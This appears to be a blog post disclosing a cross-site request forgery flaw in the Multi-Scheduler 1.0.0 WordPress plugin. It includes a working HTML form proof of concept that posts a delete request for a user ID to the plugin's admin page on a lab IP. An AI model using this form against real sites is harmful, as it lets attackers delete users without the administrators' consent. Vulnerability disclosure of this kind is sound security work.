
Vulnerability Details :
The Multi-Scheduler plugin 1.0.0 for WordPress has a Cross-Site Request Forgery (CSRF) vulnerability in the forms it presents, allowing the possibility of deleting records (users) when an ID is known.
- Exploit Author: UnD3sc0n0c1d0
- Vendor Homepage: https://www.bdtask.com/
- Category: Web Application
- Version: 1.0.0
- Download – https://downloads.wordpress.org/plugin/multi-scheduler.1.0.0.zip
Full Proof of Concept (PoC)
Step -1
Step -2

Step -3

Step -4
|
1 2 3 4 5 |
<form action="http://192.168.0.104:8081/wp-admin/admin.php?page=msbdt_professional" method="POST"> <input type="hidden" name="pro_delete_id" value="1" /> <input type="hidden" name="professional_delete" value="Delete" /> <input type="submit" value="Submit request" /> </form> |

Step -5

Step -6

BOOM 🙂 !! User will be deleted.
About the Author
Virat Sharma Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.




I’m amazed, I must say. Rarely do I come across a blog that’s both educative and amusing, and without
a doubt, you have hit the nail on the head. The issue is something
which too few people are speaking intelligently about.
I’m very happy that I found this during my hunt for something regarding this.
thanks a lot